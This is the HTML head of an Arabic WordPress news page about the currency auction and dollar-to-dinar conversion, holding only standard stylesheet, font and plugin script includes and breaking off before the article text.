

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infotainment-ar.com/%D9%85%D8%B2%D8%A7%D8%AF-%D8%A7%D9%84%D8%B9%D9%85%D9%84%D8%A9-%D8%AD%D8%B3%D8%A7%D8%A8%D8%A7%D8%AA-%D9%85%D8%B9%D9%82%D8%AF%D8%A9-%D9%84%D8%AA%D8%AD%D9%88%D9%8A%D9%84-%D8%A7%D9%84%D8%AF%D9%88%D9%84/
body_size: 51718
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head >

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Infotainment-ar - Because Knowledge is fun">
<title>مزاد العملة..  حسابات معقدة لتحويل الدولار الى الدينار &#8211; Infotainment-ar</title>
			<script type="text/javascript">
			var WebFontConfig = WebFontConfig || {};
			WebFontConfig['active'] = function() {
				if ( typeof ( window.jQuery ) !== 'undefined' ) {
					jQuery(window).trigger('liquid_async_fonts_active');
				}
			};
			WebFontConfig['inactive'] = function() {
				if ( typeof ( window.jQuery ) !== 'undefined' ) {
					jQuery(window).trigger('liquid_async_fonts_inactive');
				}
			};
			</script>
			<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="ar" href="https://infotainment-ar.com/%d9%85%d8%b2%d8%a7%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d9%84%d8%a9-%d8%ad%d8%b3%d8%a7%d8%a8%d8%a7%d8%aa-%d9%85%d8%b9%d9%82%d8%af%d8%a9-%d9%84%d8%aa%d8%ad%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%af%d9%88%d9%84/" />
<link rel="alternate" hreflang="x-default" href="https://infotainment-ar.com/%d9%85%d8%b2%d8%a7%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d9%84%d8%a9-%d8%ad%d8%b3%d8%a7%d8%a8%d8%a7%d8%aa-%d9%85%d8%b9%d9%82%d8%af%d8%a9-%d9%84%d8%aa%d8%ad%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%af%d9%88%d9%84/" />
<link rel=preload href="https://infotainment-ar.com/wp-content/uploads/2021/12/TheSans-Plain.woff" as="font" type="font/woff" crossorigin><link rel=preload href="https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Black.woff2" as="font" type="font/woff2" crossorigin><link rel=preload href="https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Bold.woff2" as="font" type="font/woff2" crossorigin><link rel=preload href="https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Light.woff2" as="font" type="font/woff2" crossorigin><link rel=preload href="https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Medium.woff2" as="font" type="font/woff2" crossorigin><link rel=preload href="https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel=preload href="https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-SemiBold.woff2" as="font" type="font/woff2" crossorigin><link rel=preload href="https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Thin.woff2" as="font" type="font/woff2" crossorigin><link rel="alternate" type="application/rss+xml" title="Infotainment-ar &laquo; الخلاصة" href="https://infotainment-ar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infotainment-ar &laquo; خلاصة التعليقات" href="https://infotainment-ar.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infotainment-ar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfotainment-ar.com%2F%25d9%2585%25d8%25b2%25d8%25a7%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%25d9%2584%25d8%25a9-%25d8%25ad%25d8%25b3%25d8%25a7%25d8%25a8%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b9%25d9%2582%25d8%25af%25d8%25a9-%25d9%2584%25d8%25aa%25d8%25ad%25d9%2588%25d9%258a%25d9%2584-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infotainment-ar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfotainment-ar.com%2F%25d9%2585%25d8%25b2%25d8%25a7%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%25d9%2584%25d8%25a9-%25d8%25ad%25d8%25b3%25d8%25a7%25d8%25a8%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b9%25d9%2582%25d8%25af%25d8%25a9-%25d9%2584%25d8%25aa%25d8%25ad%25d9%2588%25d9%258a%25d9%2584-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%2F&#038;format=xml" />
<link rel="preload" href="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/liquid-icon/lqd-essentials/fonts/lqd-essentials.woff2" as="font" type="font/woff2" crossorigin><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://infotainment-ar.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://infotainment-ar.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://infotainment-ar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://infotainment-ar.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://infotainment-ar.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://infotainment-ar.com/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://infotainment-ar.com/wp-content/plugins/tutor/assets/css/tutor-rtl.min.css?ver=3.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://infotainment-ar.com/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.9.6' type='text/css' media='all' />
<style id='tutor-frontend-inline-css' type='text/css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#5a18c2;--tutor-color-primary-rgb:90, 24, 194;--tutor-color-primary-hover:#3f02a0;--tutor-color-primary-hover-rgb:63, 2, 160;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}
/*# sourceURL=tutor-frontend-inline-css */
</style>
<link rel='stylesheet' id='tutor-pn-registrar-css-css' href='https://infotainment-ar.com/wp-content/plugins/tutor-pro/addons/tutor-notifications/assets/css/permission.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tutor_zoom_timepicker_css-css' href='https://infotainment-ar.com/wp-content/plugins/tutor-pro/addons/tutor-zoom/assets/css/jquery-ui-timepicker.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tutor_zoom_common_css-css' href='https://infotainment-ar.com/wp-content/plugins/tutor-pro/addons/tutor-zoom/assets/css/common.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://infotainment-ar.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://infotainment-ar.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://infotainment-ar.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-bottom-menu-css' href='https://infotainment-ar.com/wp-content/plugins/wp-bottom-menu/assets/css/style.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://infotainment-ar.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://infotainment-ar.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://infotainment-ar.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://infotainment-ar.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://infotainment-ar.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://infotainment-ar.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='liquid_wc-css' href='https://infotainment-ar.com/wp-content/themes/hub/liquid/vendors/woocommerce/css/liquid_wc.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-rtl-css' href='https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/bootstrap/css/bootstrap-rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-base-css' href='https://infotainment-ar.com/wp-content/themes/hub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-base-typography-css' href='https://infotainment-ar.com/wp-content/themes/hub/assets/css/elements/base/typography.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-shop-css' href='https://infotainment-ar.com/wp-content/themes/hub/assets/css/theme-shop.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://infotainment-ar.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769628257' type='text/css' media='all' />
<link rel='stylesheet' id='child-hub-style-css' href='https://infotainment-ar.com/wp-content/themes/hub-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-elementor-css' href='https://infotainment-ar.com/wp-content/plugins/hub-elementor-addons/assets/css/theme-elementor.min.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='blog-single-base-css' href='https://infotainment-ar.com/wp-content/plugins/hub-elementor-addons/assets/css/blog/blog-single/blog-single-base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='blog-single-style-modern-full-screen-css' href='https://infotainment-ar.com/wp-content/plugins/hub-elementor-addons/assets/css/blog/blog-single/blog-single-style-modern-full-screen.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://infotainment-ar.com/wp-content/plugins/tutor-lms-elementor-addons/assets/css/font-awesome.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://infotainment-ar.com/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://infotainment-ar.com/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick-theme.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-elementor-css-css' href='https://infotainment-ar.com/wp-content/plugins/tutor-lms-elementor-addons/assets/css/tutor-elementor.min.css?ver=3.0.1' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://infotainment-ar.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.4" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://infotainment-ar.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
